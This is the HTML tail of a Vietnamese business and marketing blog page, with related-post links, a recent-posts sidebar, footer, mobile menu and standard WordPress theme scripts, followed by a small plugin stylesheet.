                 <a href="https://trantoan.com/top-5-nganh-nghe-kinh-doanh-online-tiem-nang-nam-2023/"><img width="500" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://trantoan.com/wp-content/uploads/2023/02/newyearsday7558932960720-16723-5117-5443-1672398782.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://trantoan.com/wp-content/uploads/2023/02/newyearsday7558932960720-16723-5117-5443-1672398782.jpg 500w, https://trantoan.com/wp-content/uploads/2023/02/newyearsday7558932960720-16723-5117-5443-1672398782-300x180.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>
            </div>
             <a href="https://trantoan.com/top-5-nganh-nghe-kinh-doanh-online-tiem-nang-nam-2023/"><h4 class="tieu-de-bai-viet">TOP 5 ngành nghề kinh doanh online tiềm năng năm 2023</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://trantoan.com/chatgpt-dang-thay-nguoi-lam-nhung-viec-gi/"><img width="1020" height="536" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%20536%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://trantoan.com/wp-content/uploads/2023/02/chatgpt-la-gi-khac-bit-gia-chatgpt-va-google-search_539fcd3e-1024x538.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://trantoan.com/wp-content/uploads/2023/02/chatgpt-la-gi-khac-bit-gia-chatgpt-va-google-search_539fcd3e-1024x538.jpg 1024w, https://trantoan.com/wp-content/uploads/2023/02/chatgpt-la-gi-khac-bit-gia-chatgpt-va-google-search_539fcd3e-300x158.jpg 300w, https://trantoan.com/wp-content/uploads/2023/02/chatgpt-la-gi-khac-bit-gia-chatgpt-va-google-search_539fcd3e-768x403.jpg 768w, https://trantoan.com/wp-content/uploads/2023/02/chatgpt-la-gi-khac-bit-gia-chatgpt-va-google-search_539fcd3e.jpg 1200w" sizes="auto, (max-width: 1020px) 100vw, 1020px" /></a>
            </div>
             <a href="https://trantoan.com/chatgpt-dang-thay-nguoi-lam-nhung-viec-gi/"><h4 class="tieu-de-bai-viet">ChatGPT đang thay người làm những việc gì?</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://trantoan.com/5-xu-huong-kinh-doanh-va-rui-ro-can-theo-doi-trong-nam-2023/"><img width="959" height="578" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20959%20578%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://trantoan.com/wp-content/uploads/2023/02/1665482700-xu-huong-cong-nghe-2023.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://trantoan.com/wp-content/uploads/2023/02/1665482700-xu-huong-cong-nghe-2023.jpg 959w, https://trantoan.com/wp-content/uploads/2023/02/1665482700-xu-huong-cong-nghe-2023-300x181.jpg 300w, https://trantoan.com/wp-content/uploads/2023/02/1665482700-xu-huong-cong-nghe-2023-768x463.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /></a>
            </div>
             <a href="https://trantoan.com/5-xu-huong-kinh-doanh-va-rui-ro-can-theo-doi-trong-nam-2023/"><h4 class="tieu-de-bai-viet">5 xu hướng kinh doanh và rủi ro cần theo dõi trong năm 2023</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://trantoan.com/5-xu-huong-giao-duc-nam-2023/"><img width="1020" height="653" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%20653%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://trantoan.com/wp-content/uploads/2023/02/top-8-xu-huong-chuyen-doi-so-trong-giao-duc-739-1024x656.jpeg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://trantoan.com/wp-content/uploads/2023/02/top-8-xu-huong-chuyen-doi-so-trong-giao-duc-739-1024x656.jpeg 1024w, https://trantoan.com/wp-content/uploads/2023/02/top-8-xu-huong-chuyen-doi-so-trong-giao-duc-739-300x192.jpeg 300w, https://trantoan.com/wp-content/uploads/2023/02/top-8-xu-huong-chuyen-doi-so-trong-giao-duc-739-768x492.jpeg 768w, https://trantoan.com/wp-content/uploads/2023/02/top-8-xu-huong-chuyen-doi-so-trong-giao-duc-739.jpeg 1410w" sizes="auto, (max-width: 1020px) 100vw, 1020px" /></a>
            </div>
             <a href="https://trantoan.com/5-xu-huong-giao-duc-nam-2023/"><h4 class="tieu-de-bai-viet">5 xu hướng giáo dục năm 2023</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://trantoan.com/ba-xu-huong-lon-cua-ban-le-nam-2023/"><img width="800" height="450" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20450%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://trantoan.com/wp-content/uploads/2023/02/ver7aGZEqW5oc0WHO6tEJHpI1KJbOfAJ5RalXHdq.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://trantoan.com/wp-content/uploads/2023/02/ver7aGZEqW5oc0WHO6tEJHpI1KJbOfAJ5RalXHdq.jpg 800w, https://trantoan.com/wp-content/uploads/2023/02/ver7aGZEqW5oc0WHO6tEJHpI1KJbOfAJ5RalXHdq-300x169.jpg 300w, https://trantoan.com/wp-content/uploads/2023/02/ver7aGZEqW5oc0WHO6tEJHpI1KJbOfAJ5RalXHdq-768x432.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a href="https://trantoan.com/ba-xu-huong-lon-cua-ban-le-nam-2023/"><h4 class="tieu-de-bai-viet">Ba xu hướng lớn của bán lẻ năm 2023</h4>
                        </a>
            </li>
            </ul></div>	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2090%2090%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/6c79f5a12658a1b4cd91a6fea7585188fe298e29616c74ca7250300ddfa1fbba?s=90&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/6c79f5a12658a1b4cd91a6fea7585188fe298e29616c74ca7250300ddfa1fbba?s=180&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					trantoanmkt				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>


	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
				<aside id="flatsome_recent_posts-2" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới nhất</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://trantoan.com/wp-content/uploads/2023/08/40580843640788-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://trantoan.com/8-ky-nang-ban-hang-qua-dien-thoai-chuyen-nghiep/" title="8 Kỹ năng bán hàng qua điện thoại chuyên nghiệp">8 Kỹ năng bán hàng qua điện thoại chuyên nghiệp</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://trantoan.com/8-ky-nang-ban-hang-qua-dien-thoai-chuyen-nghiep/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://trantoan.com/wp-content/uploads/2023/08/1645335301460_f196f9a782-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://trantoan.com/8-bi-quyet-tu-tao-dong-luc-khi-lam-viec-tai-nha/" title="8 bí quyết tự tạo động lực khi làm việc tại nhà">8 bí quyết tự tạo động lực khi làm việc tại nhà</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://trantoan.com/8-bi-quyet-tu-tao-dong-luc-khi-lam-viec-tai-nha/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://trantoan.com/wp-content/uploads/2023/08/bi-quyet-thanh-cong-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://trantoan.com/9-tu-duy-khac-biet-cua-nguoi-thanh-cong/" title="9 tư duy khác biệt của người thành công">9 tư duy khác biệt của người thành công</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://trantoan.com/9-tu-duy-khac-biet-cua-nguoi-thanh-cong/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://trantoan.com/wp-content/uploads/2023/08/lua-chon-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://trantoan.com/lua-chon-hay-no-luc-cai-nao-quan-trong-hon/" title="Lựa chọn hay nỗ lực? Cái nào quan trọng hơn?">Lựa chọn hay nỗ lực? Cái nào quan trọng hơn?</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://trantoan.com/lua-chon-hay-no-luc-cai-nao-quan-trong-hon/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://trantoan.com/wp-content/uploads/2023/05/cac-cong-cu-truyen-thong-marketing-tich-hop-7-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://trantoan.com/tong-hop-7-cong-cu-truyen-thong-marketing-huu-ich/" title="Tổng hợp 7 công cụ truyền thông Marketing hữu ích">Tổng hợp 7 công cụ truyền thông Marketing hữu ích</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://trantoan.com/tong-hop-7-cong-cu-truyen-thong-marketing-huu-ich/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://trantoan.com/wp-content/uploads/2023/05/ban-hang-online-tren-facebook-1-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://trantoan.com/12-cach-ban-hang-online-hieu-qua-tren-facebook/" title="12 cách bán hàng Online hiệu quả trên facebook">12 cách bán hàng Online hiệu quả trên facebook</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://trantoan.com/12-cach-ban-hang-online-hieu-qua-tren-facebook/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://trantoan.com/wp-content/uploads/2023/05/facebook-profile-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://trantoan.com/8-nguyen-tac-ban-hang-tren-facebook-voi-chi-phi-0d/" title="8 Nguyên tắc bán hàng trên Facebook với chi phí 0Đ">8 Nguyên tắc bán hàng trên Facebook với chi phí 0Đ</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://trantoan.com/8-nguyen-tac-ban-hang-tren-facebook-voi-chi-phi-0d/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://trantoan.com/wp-content/uploads/2023/02/newyearsday7558932960720-16723-5117-5443-1672398782-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://trantoan.com/top-5-nganh-nghe-kinh-doanh-online-tiem-nang-nam-2023/" title="TOP 5 ngành nghề kinh doanh online tiềm năng năm 2023">TOP 5 ngành nghề kinh doanh online tiềm năng năm 2023</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở TOP 5 ngành nghề kinh doanh online tiềm năng năm 2023</span></span></span>
				</div>
			</div>
		</li>
				</ul>		</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section footer-section dark" id="section_1497258469">
		<div class="bg section-bg fill bg-fill  " >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row" style="max-width:880px" id="row-312345088">


	<div id="col-2069303762" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 172px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="280" height="80" src="https://trantoan.com/wp-content/uploads/2022/11/tran-toan-marketing.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><span style="font-size: 110%; color: #c0c0c0;">Trên đời này không có công việc nào là dễ dàng, nhàn hạ mà lại có thể nhanh chóng kiếm được nhiều tiền. Mọi hoạt động kiếm tiền đều phải xuất phát từ giá trị thật. Bạn trao giá trị càng lớn thì bạn sẽ nhận lại càng nhiều. Trên đời này có ai thành công mà chưa từng nếm mùi thất bại. Chỉ có bại mà không nản chí, bại mà không bỏ cuộc, bại mà dám đứng lên làm lại thì bạn mới xứng đáng được nếm mùi vị của thành công.</span></p>
<div class="is-divider divider clearfix" style="margin-top:1.9em;margin-bottom:1.9em;max-width:50%;height:1px;background-color:rgba(255, 255, 255, 0.477);"></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 137.14285714286px!important"><a class="ux-logo-link block image-zoom" title="" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/trantoanmkt" style="padding: 15px;"><img src="https://trantoan.com/wp-content/uploads/2021/09/face.jpg" title="" alt="" class="ux-logo-image block" style="height:40px;" /></a></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 137.14285714286px!important"><a class="ux-logo-link block image-zoom" title=""  href="https://messenger.com/t/trantoanmkt" style="padding: 15px;"><img src="https://trantoan.com/wp-content/uploads/2021/09/messenger.jpg" title="" alt="" class="ux-logo-image block" style="height:40px;" /></a></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 137.14285714286px!important"><a class="ux-logo-link block image-zoom" title=""  href="https://chat.zalo.me/0961885599" style="padding: 15px;"><img src="https://trantoan.com/wp-content/uploads/2021/09/zalo.jpg" title="" alt="" class="ux-logo-image block" style="height:40px;" /></a></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 137.14285714286px!important"><a class="ux-logo-link block image-zoom" title=""  href="https://www.youtube.com/c/Tr%E1%BA%A7nTo%E1%BA%A3nAutomation/videos" style="padding: 15px;"><img src="https://trantoan.com/wp-content/uploads/2021/09/youtube.jpg" title="" alt="" class="ux-logo-image block" style="height:40px;" /></a></div>


		</div>
	</div>
	
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1497258469 {
  padding-top: 55px;
  padding-bottom: 55px;
}
#section_1497258469 .section-bg.bg-loaded {
  background-image: url(https://trantoan.com/wp-content/uploads/2022/11/slide.jpg);
}
#section_1497258469 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1497258469 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://trantoan.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://trantoan.com/cau-chuyen/">Câu chuyện</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-25"><a href="https://trantoan.com/category/kien-thuc-tu-duy/">Kiến thức &#8211; tư duy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://trantoan.com/category/tin-tuc-su-kien/">Tin tức &#8211; sự kiện</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2516"><a href="https://trantoan.com/lich-dao-tao/">Lịch đào tạo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://trantoan.com/lien-he-2/">Liên hệ</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © Trần Toản | Phoenixcamp Academy      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://trantoan.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://trantoan.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://trantoan.com/cau-chuyen/">Câu chuyện</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-25"><a href="https://trantoan.com/category/kien-thuc-tu-duy/">Kiến thức &#8211; tư duy</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://trantoan.com/category/kien-thuc-tu-duy/than-so-hoc/">Thần số học</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://trantoan.com/category/kien-thuc-tu-duy/thuong-hieu-ca-nhan/">Thương hiệu cá nhân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30"><a href="https://trantoan.com/category/kien-thuc-tu-duy/kinh-doanh/">Kinh doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://trantoan.com/category/kien-thuc-tu-duy/facebook/">Facebook</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://trantoan.com/category/tin-tuc-su-kien/">Tin tức &#8211; sự kiện</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2516"><a href="https://trantoan.com/lich-dao-tao/">Lịch đào tạo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://trantoan.com/lien-he-2/">Liên hệ</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/profile/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://trantoan.com/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":107,"margin_bottom":70,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trantoan.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://trantoan.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://trantoan.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.4"},"ajaxurl":"https://trantoan.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://trantoan.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://trantoan.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=28853c9a025d4d96eeff0813ad2396c0" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://trantoan.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.16.4" id="flatsome-lazy-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://trantoan.com/wp-content/plugins/postview/styles.css?ver=6.9
body_size: 461
content:
#top-view-2 ul{
    border: 1px solid #ececec;
}
#top-view-2 ul li{
    border-top: 1px dashed #ececec;
	display: flex;
	clear: both;
}
#top-view-2 ul li:before {
    font-family: sans-serif !important;
    padding: 15px 5px 8px 10px;
    color: #f70000 !important;
    font-size: 30px !important;
    opacity: 1 !important;
    text-align: right;
	content: counter(my-badass-counter);
    counter-increment: my-badass-counter;
	line-height: 1em;
	    margin-right: 6px;
}
#top-view-2 ul li a{
    font-weight: 500;
    font-size: 16px;
    line-height: 23px;
    padding: 7px 7px 7px 0;
}